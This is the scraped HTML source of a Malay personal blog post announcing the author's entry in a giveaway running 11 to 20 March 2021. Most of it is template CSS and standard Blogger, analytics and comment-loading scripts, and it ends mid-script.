    font-size:75px;
    line-height:60px;
    padding-top:4px;
    padding-right:8px;
    padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    margin-bottom:15px;
    color:#2c3e50
}
blockquote{
    font-style:italic;
    color:#888;
    border-left:5px solid #27ae60;
    margin-left:0;
    padding:10px 15px
}
blockquote:before{
    content:'
    \f10d'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-right:10px;
    color:#888
}
  .post-body ul li:before {
    content: "\f105";
    margin-right: 5px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}
  .demo:before {
    content: "\f06e";
    margin-right: 5px;
    display: inline-block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900 font-style:normal;
    line-height: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
blockquote:after{
    content:'
    \f10e'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-left:10px;
    color:#888
}
.button{
    background-color:#2c3e50;
    float:left;
    padding:5px 12px;
    margin:5px;
    color:#fff;
    text-align:center;
    border:0;
    cursor:pointer;
    border-radius:3px;
    display:block;
    text-decoration:none;
    font-weight:400;
    transition:all .3s ease-out !important;
    -webkit-transition:all .3s ease-out !important
}
a.button{
    color:#fff
}
.button:hover{
    background-color:#27ae60;
    color:#fff
}
.button.small{
    font-size:12px;
    padding:5px 12px
}
.button.medium{
    font-size:16px;
    padding:6px 15px
}
.button.large{
    font-size:18px;
    padding:8px 18px
}
.small-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.medium-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.large-button{
    width:100%;
    overflow:hidden;
    clear:both
}
 .button.download:before {
    content: '\f019';
} 
.demo:before{
    content:"
    \f06e"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.download:before{
    content:"
    \f019"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.buy:before{
    content:"\f09d";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.visit:before{
    content:"\f14c";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.widget .post-body ul,.widget .post-body ol{
    line-height:1.5;
    font-weight:400
}
.widget .post-body li{
    margin:5px 0;
    padding:0;
    line-height:1.5
}
.post-body ul li:before{
    content:"
    \f105"
    ;
    margin-right:5px;
    font-family:fontawesome
}
pre{
    font-family:Monaco, "
    Andale Mono"
    , "
    Courier New"
    , Courier, monospace;
    background-color:#2c3e50;
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    -webkit-background-size:100% 50px;
    -moz-background-size:100% 50px;
    background-size:100% 50px;
    line-height:25px;
    color:#f1f1f1;
    position:relative;
    padding:0 7px;
    margin:15px 0 10px;
    overflow:hidden;
    word-wrap:normal;
    white-space:pre;
    position:relative
}
pre:before{
    content:'
    Code'
    ;
    display:block;
    background:#F7F7F7;
    margin-left:-7px;
    margin-right:-7px;
    color:#2c3e50;
    padding-left:7px;
    font-weight:400;
    font-size:14px
}
pre code,pre .line-number{
    display:block
}
pre .line-number a{
    color:#27ae60;
    opacity:0.6
}
pre .line-number span{
    display:block;
    float:left;
    clear:both;
    width:20px;
    text-align:center;
    margin-left:-7px;
    margin-right:7px
}
pre .line-number span:nth-child(odd){
    background-color:rgba(0, 0, 0, 0.11)
}
pre .line-number span:nth-child(even){
    background-color:rgba(255, 255, 255, 0.05)
}
pre .cl{
    display:block;
    clear:both
}
#contact{
    background-color:#fff;
    margin:30px 0 !important
}
#contact .contact-form-widget{
    max-width:100% !important
}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{
    background-color:#FFF;
    border:1px solid #eee;
    border-radius:3px;
    padding:10px;
    margin-bottom:10px !important;
    max-width:100% !important
}
#contact .contact-form-name{
    width:47.7%;
    height:50px
}
#contact .contact-form-email{
    width:49.7%;
    height:50px
}
#contact .contact-form-email-message{
    height:150px
}
#contact .contact-form-button-submit{
    max-width:100%;
    width:100%;
    z-index:0;
    margin:4px 0 0;
    padding:10px !important;
    text-align:center;
    cursor:pointer;
    background:#27ae60;
    border:0;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out;
    transition:all .2s ease-out;
    color:#FFF
}
  
#contact .contact-form-button-submit:hover{
    background:#2c3e50
}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{
    box-shadow:none !important
}
.alert-message{
    position:relative;
    display:block;
    background-color:#FAFAFA;
    padding:20px;
    margin:20px 0;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    color:#2f3239;
    border:1px solid
}
.alert-message p{
    margin:0 !important;
    padding:0;
    line-height:22px;
    font-size:13px;
    color:#2f3239
}
.alert-message span{
    font-size:14px !important
}
.alert-message i{
    font-size:16px;
    line-height:20px
}
.alert-message.success{
    background-color:#f1f9f7;
    border-color:#e0f1e9;
    color:#1d9d74
}
.alert-message.success a,.alert-message.success span{
    color:#1d9d74
}
.alert-message.alert{
    background-color:#DAEFFF;
    border-color:#8ED2FF;
    color:#378FFF
}
.alert-message.alert a,.alert-message.alert span{
    color:#378FFF
}
.alert-message.warning{
    background-color:#fcf8e3;
    border-color:#faebcc;
    color:#8a6d3b
}
.alert-message.warning a,.alert-message.warning span{
    color:#8a6d3b
}
.alert-message.error{
    background-color:#FFD7D2;
    border-color:#FF9494;
    color:#F55D5D
}
.alert-message.error a,.alert-message.error span{
    color:#F55D5D
}
.fa-check-circle:before{
    content:"
    \f058"
}
.fa-info-circle:before{
    content:"
    \f05a"
}
.fa-exclamation-triangle:before{
    content:"
    \f071"
}
.fa-exclamation-circle:before{
    content:"
    \f06a"
}
.post-table table{
    border-collapse:collapse;
    width:100%
}
.post-table th{
    background-color:#eee;
    font-weight:bold
}
.post-table th,.post-table td{
    border:0.125em solid #333;
    line-height:1.5;
    padding:0.75em;
    text-align:left
}
@media (max-width: 30em){
    .post-table thead tr{
        position:absolute;
        top:-9999em;
        left:-9999em
    }
    .post-table tr{
        border:0.125em solid #333;
        border-bottom:0
    }
    .post-table tr + tr{
        margin-top:1.5em
    }
    .post-table tr,.post-table td{
        display:block
    }
    .post-table td{
        border:none;
        border-bottom:0.125em solid #333;
        padding-left:50%
    }
    .post-table td:before{
        content:attr(data-label);
        display:inline-block;
        font-weight:bold;
        line-height:1.5;
        margin-left:-100%;
        width:100%
    }
}
@media (max-width: 20em){
    .post-table td{
        padding-left:0.75em
    }
    .post-table td:before{
        display:block;
        margin-bottom:0.75em;
        margin-left:0
    }
}
 .FollowByEmail {
     clear: both;
}
 .widget .post-body ol {
     padding: 0 0 0 15px;
}
 .post-body ul li {
     list-style: none;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout{width:800px}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #hot-section .widget{display:block}
body#layout .headerleft {
margin: 0;
}
body#layout .tm-menu, body#layout .menu-wrap {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
float:none;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 50%;
}
body#layout .headerleft {
width: 50%;
margin: 0;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .headerright {
width:50%;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.3%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-177247480-3', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/w400-h150/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5nCbtEUHvKtPNfdKwY3jmTfX5J380p5WHS2x1K0GqeV5-5YO4Bbefzucr5CnW5IrMbSLg5ERhtlKYh1A9y6seEe2XJKcDmRglYcl7GsMcO79DeLgLS_Ctg7PUCFyFK2bfBhAaTJ-P2YI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2654137836603365366&amp;zx=9ac798db-9529-460b-baf4-c848e8d5389d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2654137836603365366&amp;zx=9ac798db-9529-460b-baf4-c848e8d5389d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9162865313306815 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.youthayuju.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='YouthAyuju Blog | Part-time Blogger' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEghpgn9_2Ld-ugtNgZKImjpYsN1DLohzyhMEu6lN3hSIIGmgP8eTeYYIKgXwaxv6CY8sWxaCpUfJbqbMv1mmReomUrGfDPqskogCDjuQUTsWRd27pCCmRxxY6aT226MGSc9h9gLneENMuWIiWVWa1tbDMJ0kjMHLcCyG2c73wgdvRK1T5MYoLfRTJV0BwaY=s200' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.youthayuju.com/p/privacy-policy.html' role='menuitem'>Blog</a></li>
<li><a href='#' role='menuitem'>_Read This</a></li>
<li><a href='https://www.youthayuju.com/search/label/Beauty?max-results=5' role='menuitem'>__Beauty</a></li>
<li><a href='https://www.youthayuju.com/search/label/Money?max-results=9' role='menuitem'>__Buat Duit Tanpa Modal</a></li>
<li><a href='https://www.youthayuju.com/search/label/Google%20Adsense?max-results=5' role='menuitem'>__Google Adsense</a></li>
<li><a href='#' role='menuitem'>_Contact Me</a></li>
<li><a href='https://www.youthayuju.com/p/sitemap.html' role='menuitem'>_SiteMap</a></li>
<li><a href='#' role='menuitem'>_About Me</a></li>
<li><a href='#' role='menuitem'>Servis Buat Resume Murah</a></li>
<li><a href='https://beacons.ai/resume.murah_' role='menuitem'>_Resume Siap 2 Jam</a></li>
<li><a href='https://beacons.ai/resume.murah_' role='menuitem'>_Buat Resume RM10</a></li>
<li><a href='https://www.youthayuju.com/p/privacy-policy.html' role='menuitem'>Privacy Policy</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, March 11, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w640-h488/image.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='March 11, 2021' itemprop='datePublished'/>
<meta content='2021-03-11T01:36:42Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w640-h488/image.png'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w640-h488/image.png' itemprop='url'/>
</div>
<meta content='YouthAyuju Blog | Part-time Blogger' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Giveaway SUKA-SUKA by anakomak6
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/09036514229357636464' rel='author' title='Ayu.ju'>
<span itemprop='name'>Ayu.ju</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-03-11T09:36:00+08:00'>March 11, 2021</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.youthayuju.com/search/label/giveaway?max-results=5' rel='tag nofollow'>giveaway</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html#comment-form'><span>
16</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3917219694960561321' itemprop='articleBody'>
<meta content='  Saya join giveaway Suka-suka by anakomak6. Semoga ada rezeki 😊 Korang kalau nak join boleh tekan gambar di atas ya !  Tarikh penyertaan n...' name='twitter:description'/>
<div id='adsense-target'><p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="http://anakomak6.blogspot.com/2021/03/giveaway-suka-suka-by-anakomak6.html" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt="" data-original-height="360" data-original-width="472" height="488" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w640-h488/image.png" width="640" /></a></div><br /><p></p><p><br /></p><p>Saya join giveaway Suka-suka by anakomak6. Semoga ada rezeki 😊 Korang kalau nak join boleh tekan gambar di atas ya !&nbsp;</p><p><br /></p><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">Tarikh penyertaan ni ako bagi SOPLOH hari je!</div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">iaitu dari 11 Mac hingga 20 Mac 2021.</div></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html&title=Giveaway SUKA-SUKA by anakomak6' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html&title=Giveaway SUKA-SUKA by anakomak6' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w640-h488/image.png&description=  Saya join giveaway Suka-suka by anakomak6. Semoga ada rezeki 😊 Korang kalau nak join boleh tekan gambar di atas ya !  Tarikh penyertaan n...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html&title=Giveaway SUKA-SUKA by anakomak6' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html' text='Giveaway SUKA-SUKA by anakomak6'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Giveaway SUKA-SUKA by anakomak6 >> https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
giveaway
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.youthayuju.com/2021/03/be-yourself-take-control-of-your-life.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.youthayuju.com/2021/03/google-adsense-dah-lulus.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09036514229357636464' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09036514229357636464' rel='author' title='author profile'>
<span itemprop='name'>Ayu.ju</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Price:
<meta content='https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-03-11T09:36:00+08:00'>March 11, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2654137836603365366&postID=3917219694960561321&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2654137836603365366&postID=3917219694960561321&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2654137836603365366&postID=3917219694960561321&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2654137836603365366&postID=3917219694960561321&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2654137836603365366&postID=3917219694960561321&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='https://www.youthayuju.com/search/label/giveaway' rel='tag'>giveaway</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>16 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
